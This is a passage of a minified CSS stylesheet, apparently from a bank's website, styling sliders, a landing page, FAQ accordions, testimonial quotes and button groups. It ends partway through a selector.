.photo-swap__cards{overflow-x:scroll;width:100vw;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.photo-swap--mobile-slider .photo-swap__cards:before{content:none}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__cards{-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto;-ms-scroll-snap-type:initial;scroll-snap-type:initial}.photo-swap--mobile-slider .photo-swap__cards:before{content:' '}}.photo-swap--mobile-slider .photo-swap__card{min-width:80vw;scroll-snap-align:center}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card{min-width:0;scroll-snap-align:initial}}.photo-swap--mobile-slider .photo-swap__card:first-of-type{margin-left:2.5rem}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card:first-of-type{margin-left:0}}.photo-swap--mobile-slider .photo-swap__card:last-of-type img{margin-right:2.5rem}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card:last-of-type img{margin-right:0}}.photo-swap--mobile-slider .mobile-slider-wrapper__button{-ms-transform:translate(0, -150%);transform:translate(0, -150%)}.mobile-slider-wrapper{position:relative}.mobile-slider-wrapper__button{position:absolute;top:50%;-ms-transform:translate(0, -50%);transform:translate(0, -50%);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:10;color:#fefefe;font-size:1.7rem;outline:0;width:3rem;height:3rem;border-radius:3rem;background:#67ccf2}@media screen and (min-width: 40em){.mobile-slider-wrapper__button{display:none}}.mobile-slider-wrapper__button--next{right:1rem}.mobile-slider-wrapper__button--previous{left:1rem}.social-links{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.social-link{margin:0 1em 0 0;font-size:40px}.adrenaline-lp{background:#dee0e0}.adrenaline-lp .container{padding:0 30px;max-width:1140px}@media screen and (min-width: 40em){.adrenaline-lp .container{padding:0;margin:0 auto;width:83.33333%}}@media screen and (min-width: 64em){.adrenaline-lp .container{width:66.66667%}}.adrenaline-lp .video{background:white;padding:55px 30px 45px}@media screen and (min-width: 40em){.adrenaline-lp .video{padding:55px 50px 45px}}@media screen and (min-width: 64em){.adrenaline-lp .video{padding:55px 120px 45px}}.adrenaline-lp .video .slick-arrow{position:absolute;bottom:50%}.adrenaline-lp .video .slick-arrow i{font-size:35px;color:#989898}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-arrow i{font-size:50px}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-arrow i{font-size:60px}}.adrenaline-lp .video .slick-arrow:hover i{color:#67ccf2}.adrenaline-lp .video .slick-prev{left:0;-ms-transform:translate(-75%, -200%);transform:translate(-75%, -200%)}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-prev{-ms-transform:translate(-100%, -100%);transform:translate(-100%, -100%)}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-prev{-ms-transform:translate(-150%, -50%);transform:translate(-150%, -50%)}}.adrenaline-lp .video .slick-next{right:0;-ms-transform:translate(75%, -200%);transform:translate(75%, -200%)}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-next{-ms-transform:translate(100%, -100%);transform:translate(100%, -100%)}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-next{-ms-transform:translate(150%, -50%);transform:translate(150%, -50%)}}.adrenaline-lp .video__card{margin-bottom:36px}@media screen and (min-width: 64em){.adrenaline-lp .video__card{margin-bottom:0}}.adrenaline-lp .video__card:last-of-type{margin-bottom:0}.adrenaline-lp .video__card__title{font-size:20px;margin-bottom:20px;font-family:pt-serif,serif}@media screen and (min-width: 64em){.adrenaline-lp .video__card__title{margin-bottom:20px}}.adrenaline-lp .video__card__description .wysiwyg p{font-size:14px}.adrenaline-lp .video__card__description .wysiwyg p:last-of-type{margin-bottom:0}.adrenaline-lp .video__card__image{position:relative;padding-top:66.66667%;overflow:hidden;display:block;margin-bottom:16px}@media screen and (min-width: 64em){.adrenaline-lp .video__card__image{margin-bottom:25px}}.adrenaline-lp .video__card__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.adrenaline-lp-header{position:relative;padding:0;z-index:0;padding:74px 0 15px}@media screen and (min-width: 40em){.adrenaline-lp-header{padding:225px 0 40px}}@media screen and (min-width: 64em){.adrenaline-lp-header{padding:315px 0 55px}}.adrenaline-lp-header .bank-logo{position:absolute;top:15px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);max-width:60px}@media screen and (min-width: 40em){.adrenaline-lp-header .bank-logo{top:25px;left:30px;max-width:160px;-ms-transform:translateX(0);transform:translateX(0)}}.adrenaline-lp-header .container{padding:0 10px;max-width:unset}@media screen and (min-width: 40em){.adrenaline-lp-header .container{padding:0;margin:0 auto;width:91.66667%}}@media screen and (min-width: 64em){.adrenaline-lp-header .container{width:91.66667%}}.adrenaline-lp-header__title{color:#67ccf2;font-size:28px;line-height:1;margin-bottom:20px}@media screen and (min-width: 40em){.adrenaline-lp-header__title{font-size:36px}}@media screen and (min-width: 64em){.adrenaline-lp-header__title{font-size:42px;width:80%}}.adrenaline-lp-header__sub_title{color:white;font-size:16px;font-weight:700;margin-bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media screen and (min-width: 40em){.adrenaline-lp-header__sub_title{font-size:18px}}.adrenaline-lp-header__sub_title a{margin-right:20px;color:white}.adrenaline-lp-header__sub_title a:hover{color:#67ccf2}.adrenaline-lp-header__sub_title .fa{font-size:50px}.adrenaline-lp-header__background{position:absolute;top:0;z-index:-2;width:100%;height:100%}.adrenaline-lp-header__background img{position:absolute;object-fit:cover;width:100%;height:100%}.adrenaline-lp-header img.adrenaline-lp-header__background{object-fit:cover}.adrenaline-lp-header:after{content:'';position:absolute;top:0;z-index:-1;width:100%;height:100%;background:rgba(35,31,32,0.32)}.adrenaline-lp-testimonial{position:relative;padding:0;z-index:0;padding:75px 0 60px}@media screen and (min-width: 40em){.adrenaline-lp-testimonial{padding:100px 0 75px}}@media screen and (min-width: 64em){.adrenaline-lp-testimonial{padding:125px 0 90px}}.adrenaline-lp-testimonial__background{position:absolute;top:0;z-index:-2;width:100%;height:100%}.adrenaline-lp-testimonial__background img{position:absolute;object-fit:cover;width:100%;height:100%}.adrenaline-lp-testimonial__text{color:white;padding:0 30px}@media screen and (min-width: 40em){.adrenaline-lp-testimonial__text{width:60%;padding:0 60px}}@media screen and (min-width: 64em){.adrenaline-lp-testimonial__text{width:35%}}.adrenaline-lp-testimonial__quote{font-size:40px;font-weight:700;margin-bottom:45px;line-height:normal}.adrenaline-lp-testimonial__description .wysiwyg p{font-size:18px;font-weight:700;color:white;margin-bottom:1rem}.adrenaline-lp-testimonial__description .wysiwyg p:last-of-type{margin-bottom:0}.adrenaline-lp-testimonial:after{content:'';position:absolute;top:0;z-index:-1;width:100%;height:100%;background:rgba(35,31,32,0.32)}.adrenaline-lp-main{position:relative;z-index:0;padding:0 0 118px}.adrenaline-lp-main:before{content:'';position:absolute;left:0;top:0;width:100%;height:215px;z-index:-1;background:#1e3564}.accessible-tabs{margin:0 0 108px 0}.accessible-tabs .mobile-tab-list,.accessible-tabs [role="tablist"]{display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;width:100%;padding:52px 0 42px}.accessible-tabs .mobile-tab-list{-ms-flex-direction:column;flex-direction:column;width:75%;margin:0 auto}@media screen and (min-width: 40em){.accessible-tabs .mobile-tab-list{display:none}}.accessible-tabs .mobile-tab-list label{color:#67ccf2}.accessible-tabs .mobile-tab-list select{background-color:transparent;color:white;border:none;border-bottom:1px solid #67ccf2}.accessible-tabs [role="tablist"]{display:none}@media screen and (min-width: 40em){.accessible-tabs [role="tablist"]{display:-ms-flexbox;display:flex}}.accessible-tabs [role="tab"]{color:#fefefe;font-size:14px;text-align:center;padding:0 12px 15px;border-bottom:5px solid transparent;outline:none}.accessible-tabs [role="tab"][aria-selected="true"]{border-bottom:5px solid #67ccf2}@media screen and (min-width: 40em){.accessible-tabs [role="tab"]{padding:0 12px 15px;font-size:24.7px}}@media screen and (min-width: 64em){.accessible-tabs [role="tab"]{padding:0 32px 15px}}.adrenaline-lp-item{background:white;padding:44px 40px 34px;margin:0 0 62px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;text-decoration:none !important}@media screen and (min-width: 40em){.adrenaline-lp-item{padding:44px 25px 34px;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}}.adrenaline-lp-item__image{margin:0 0 1em;text-align:center}@media screen and (min-width: 40em){.adrenaline-lp-item__image{margin:0;min-width:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;padding:0 15px}}@media screen and (min-width: 40em){.adrenaline-lp-item__content{min-width:66.66667%;-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;padding:0 15px}}.adrenaline-lp-item__content .wysiwyg{margin-bottom:1.5rem}.adrenaline-lp-item__content .wysiwyg *{font-size:17px}.adrenaline-lp-item__content .wysiwyg *:last-of-type{margin-bottom:0}.adrenaline-lp-item__title.wysiwyg{margin-bottom:1rem;text-align:center}.adrenaline-lp-item__title.wysiwyg *{font-size:28px}.adrenaline-lp-item__title.wysiwyg *:last-of-type{margin-bottom:0}@media screen and (min-width: 40em){.adrenaline-lp-item__title.wysiwyg{text-align:left}}.adrenaline-lp-item__link{color:#1e3564;font-weight:bold}a.adrenaline-lp-item:hover{-ms-transform:scale(1.05);transform:scale(1.05)}.adrenaline-lp-footer__title{margin-bottom:1rem;padding:0 40px}.adrenaline-lp-footer__title *{color:#1e3564;text-align:center;font-size:32.5px}.adrenaline-lp-footer__title *:last-of-type{margin-bottom:0}.adrenaline-lp-footer__content{padding:0 40px}.adrenaline-lp-footer__content *{text-align:center;color:#093061}.adrenaline-lp-footer__content *:last-of-type{margin-bottom:0}.faqs-full-width{max-width:1080px;margin:1em auto}.faqs-full-width .title{text-align:center;margin-bottom:1em}.faq-accordion{margin:0 0 1em;border-bottom:2px solid rgba(30,53,100,0.08)}.faq-accordion:last-of-type{border-bottom:none}.faq-accordion__title{margin:0 0 1em;width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;font-size:26px}.faq-accordion__title span{text-align:left}.faq-accordion__indicator{position:relative;width:20px;height:20px;-ms-transform:rotate(0);transform:rotate(0);transition:all .1s linear;min-width:20px}.faq-accordion__indicator:before{content:'';position:absolute;background:#1e3564;width:100%;height:3px;top:50%;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%)}.faq-accordion__indicator:after{content:'';position:absolute;background:#1e3564;width:3px;height:100%;top:0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.faq-accordion [aria-expanded="true"] .faq-accordion__indicator{-ms-transform:rotate(45deg);transform:rotate(45deg);-ms-transform-origin:center;transform-origin:center}.faq-accordion__content .wysiwyg iframe,.faq-accordion__content .wysiwyg img,.faq-accordion__content .wysiwyg picture{max-width:100%}.search-bar-container{position:relative}.search-bar-container [type="search"]{width:100%;border-radius:6px;margin-bottom:0}.search-bar-container button{height:100%;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;padding:0.5rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border-radius:6px;outline-offset:0;width:55px}.search-bar-container button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;font-size:30px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.binocular-content{margin:3rem 1rem;padding:40px 0 0;border:2px solid #1F3564;border-radius:1rem}.binocular-content__title{font-family:pt-serif,serif;font-size:44px;line-height:1.1;color:#1F3564;text-transform:none;text-align:center;margin:0 0 20px}.binocular-content__content{margin:0 15px 20px}.binocular-content__content .wysiwyg *{color:#1F3564;text-align:center;font-size:29px;line-height:1.3}@media screen and (min-width: 40em){.binocular-content__content{margin:0 30px 20px}}@media screen and (min-width: 64em){.binocular-content__content{margin:0 50px 30px}}.binocular-content .pnb-button-group{text-align:center}.binocular-content__images{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.binocular-content__image{-ms-flex:1 1 100%;flex:1 1 100%;padding:30px}@media screen and (min-width: 40em){.binocular-content__image{-ms-flex:1 1 50%;flex:1 1 50%}}@media screen and (min-width: 64em){.binocular-content__image{-ms-flex:1 1 25%;flex:1 1 25%}}.binocular-content__image_cutout{position:relative}.binocular-content__image_cutout:after{content:'';display:block;padding-bottom:100%}.binocular-content__image_cutout picture>*,.binocular-content__image_cutout img{position:absolute;width:100%;height:100%;object-fit:cover;border-radius:50%}.headshot-quotes .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0;max-width:none}.headshot-quotes .headshot-quote{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{max-height:750px;object-fit:contain;object-position:left bottom;width:auto;float:left}.headshot-quotes .headshot-quote__content{margin:3em 25px 2em}.headshot-quotes .headshot-quote__quote{margin-bottom:1.4em}.headshot-quotes .headshot-quote__quote .wysiwyg{color:#1F3564;font-size:30px;position:relative;z-index:5}.headshot-quotes .headshot-quote__quote .wysiwyg:before{content:'\201C';font-family:pt-serif,serif;font-size:80px;color:#67ccf2;position:absolute;-ms-transform:translate(0%, -50%);transform:translate(0%, -50%)}.headshot-quotes .headshot-quote__quote .wysiwyg:after{content:'\201D';font-family:pt-serif,serif;font-size:80px;color:#67ccf2;position:absolute}.headshot-quotes .headshot-quote__testimonial{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.headshot-quotes .headshot-quote__attribution{position:relative;z-index:5;border-left:5px solid #67ccf2;padding-left:5px;text-align:left;color:#1F3564}.headshot-quotes .headshot-quote__attribution+.button,.headshot-quotes .post_filtering_paging_wrapper .headshot-quote__attribution+.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .headshot-quote__attribution+.post_filtering_more{margin-top:1rem;margin-bottom:0}.headshot-quotes .headshot-quote__name{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end}.headshot-quotes .headshot-quote__first{font-family:pt-serif,serif;font-weight:bold;margin-right:5px;line-height:1;font-size:1.3em}.headshot-quotes .headshot-quote__last{text-transform:uppercase;line-height:1;margin-bottom:1px}.headshot-quotes .headshot-quote__title{text-transform:uppercase;color:#67ccf2;line-height:1}.headshot-quotes .headshot-quote--left picture,.headshot-quotes .headshot-quote--left picture>*,.headshot-quotes .headshot-quote--left img{float:left;shape-outside:polygon(60% 0, 100% 45%, 100% 100%, 0% 100%, 0 0%)}.headshot-quotes .headshot-quote--right picture,.headshot-quotes .headshot-quote--right picture>*,.headshot-quotes .headshot-quote--right img{float:right;object-position:right bottom;shape-outside:polygon(40% 0, 100% 0, 100% 100%, 0% 100%, 0% 45%)}@media screen and (min-width: 40em){.headshot-quotes .headshot-quote{margin:70px 50px 0 0;display:block}.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{height:60vw}.headshot-quotes .headshot-quote .headshot-quote__content{margin:0}.headshot-quotes .headshot-quote .headshot-quote__quote{margin-bottom:50px}.headshot-quotes .headshot-quote .headshot-quote__quote .wysiwyg{text-align:right}.headshot-quotes .headshot-quote .headshot-quote__testimonial{float:right;margin-bottom:0;max-width:40%}.headshot-quotes .headshot-quote.headshot-quote--right{margin:70px 0 0 50px}.headshot-quotes .headshot-quote.headshot-quote--right .headshot-quote__quote .wysiwyg{text-align:left}.headshot-quotes .headshot-quote.headshot-quote--right .headshot-quote__testimonial{float:left}}@media screen and (min-width: 75em){.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{height:40vw}}@media screen and (min-width: 90em){.headshot-quotes .headshot-quote .headshot-quote__quote .wysiwyg:after{-ms-transform:translateY(100%);transform:translateY(100%)}}.headshot-quotes .col{position:relative;width:100%;background:#fefefe}.headshot-quotes .col:nth-child(even){background:#1F3564}.headshot-quotes .col:nth-child(even) .headshot-quote__quote .wysiwyg,.headshot-quotes .col:nth-child(even) .headshot-quote__attribution{color:#fff}.headshot-quotes .col:nth-child(even) .button.primary,.headshot-quotes .col:nth-child(even) .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col:nth-child(even) .primary.post_filtering_more{background-color:#67ccf2;border-color:#67ccf2}@media screen and (min-width: 75em){.headshot-quotes .col{width:50%;background:#1F3564}.headshot-quotes .col .headshot-quote__quote .wysiwyg,.headshot-quotes .col .headshot-quote__attribution{color:#fff}.headshot-quotes .col .button.primary,.headshot-quotes .col .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col .primary.post_filtering_more{background-color:#67ccf2;border-color:#67ccf2}.headshot-quotes .col:nth-child(3n+1){background:#fefefe}.headshot-quotes .col:nth-child(3n+1) .headshot-quote__quote .wysiwyg,.headshot-quotes .col:nth-child(3n+1) .headshot-quote__attribution{color:#1F3564}.headshot-quotes .col:nth-child(3n+1) .button.primary,.headshot-quotes .col:nth-child(3n+1) .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col:nth-child(3n+1) .primary.post_filtering_more{background-color:#1F3564;border-color:#1F3564}}.values-blocks{margin:68px 16px;padding:32px 0 0;border:2px solid #1F3564;border-radius:1rem;box-shadow:0 10px 16px rgba(35,31,32,0.5)}.values-blocks .value-block{margin:0 0 1.5rem;padding:0 1rem}.values-blocks .value-block__title{margin-bottom:1rem;color:#1F3564;font-family:pt-serif,serif;font-weight:bold;font-size:30px}.values-blocks .value-block__values{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.values-blocks .value-block__values__value{margin-bottom:20px;padding:0 2rem 0 0;text-transform:uppercase;color:#67ccf2;line-height:1;letter-spacing:3px;font-size:16px;position:relative}.values-blocks .value-block__values__value:after{content:'';position:absolute;top:0;right:1rem;width:1px;height:100%;background:#bcca49}.values-blocks .value-block__values__value:last-of-type{padding-right:none;border-right:none}.values-blocks .value-block__values__value:last-of-type:after{content:none}.values-blocks .value-block__content .wysiwyg *{font-size:16px;line-height:1.4rem}.regulatory-bar{display:none;background:#f7f8f8;background:linear-gradient(180deg, #f7f8f8 0%, #fff 100%);padding:0.5rem 40px}@media screen and (min-width: 64em){.regulatory-bar{display:block}}.regulatory-bar--mobile{display:block}@media screen and (min-width: 64em){.regulatory-bar--mobile{display:none}}.regulatory-footer .small ul li{display:inline-block;margin:0 0.25rem 0 0}.regulatory-footer .small ul li:before{content:'• ';margin-right:0.25rem}.regulatory-footer--logos-removed-0{padding-top:1rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.regulatory-footer--logos-removed-0 img{margin-right:0.5rem}.breadcrumbs{list-style:none;margin:1rem 0 1rem 0}.breadcrumbs::before,.breadcrumbs::after{content:' ';display:table}.breadcrumbs::after{clear:both}.breadcrumbs li{float:left;color:#fff;font-size:1rem;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child)::after{color:#76777a;content:"/";margin:0 .75rem;position:relative;top:1px;opacity:1}.breadcrumbs a{color:#fff}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#76777a;cursor:not-allowed}.button-group{margin-bottom:1rem;font-size:0}.button-group::before,.button-group::after{content:' ';display:table}.button-group::after{clear:both}.button-group .button,.button-group .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group .post_filtering_more{margin:0;margin-right:1px;margin-bottom:1px;font-size:0.9rem}.button-group .button:last-child,.button-group .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group .post_filtering_more:last-child{margin-right:0}.button-group.tiny .button,.button-group.tiny .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.tiny .post_filtering_more{font-size:.6rem}.button-group.small .button,.button-group.small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.small .post_filtering_more{font-size:.75rem}.button-group.large .button,.button-group.large .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.large .post_filtering_more{font-size:1.25rem}.button-group.expanded{margin-right:-1px}.button-group.expanded::before,.button-group.expanded::after{display:none}.button-group.expanded .button:first-child:nth-last-child(2),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2),.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more{display:inline-block;width:calc(50% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(2):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(3),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3),.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more{display:inline-block;width:calc(33.33333% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(3):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(4),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4),.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more{display:inline-block;width:calc(25% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(4):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(5),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5),.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more{display:inline-block;width:calc(20% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(5):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded 